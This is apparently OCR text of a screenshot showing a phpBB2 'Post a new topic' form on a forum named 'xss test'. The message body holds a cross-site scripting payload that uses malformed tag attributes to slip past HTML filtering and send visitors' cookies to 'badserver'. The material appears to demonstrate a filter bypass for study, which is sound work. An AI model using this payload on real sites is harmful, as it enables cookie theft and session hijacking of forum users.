 xss test :: Post a new topic - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://goodserver/phpBB2/posting.php?mode=newtopic&f=1
Colors Images JavaScript Flash No Proxies
G
xss test :: Post a new topic
phpbb
creating communities
xss test
Tests for xss
FAQ Search Memberlist Usergroups
Profile You have no new messages Log out [ vogge ]
xss test Forum Index -> Test Forum 1
Post a new topic
Subject Look at this
Message body B i u Quote Code List List= Img URL
Font colour: Default Font size: Normal Close Tags
Emoticons
Font color: [color=red]text[/color] Tip: you can also use color=#FF0000
<B C=">"
unmouseover="document.images[0].src='http://badserver/cookies?' +
document.cookie" X="<B "> H A L O </B>
View more
Emoticons
Options
HTML is ON
BBCode is ON
Smilies are ON
Disable HTML in this post
Disable BBCode in this post
Disable Smilies in this post
Notify me when a reply is posted
Post topic as: Normal Sticky Announcement
Done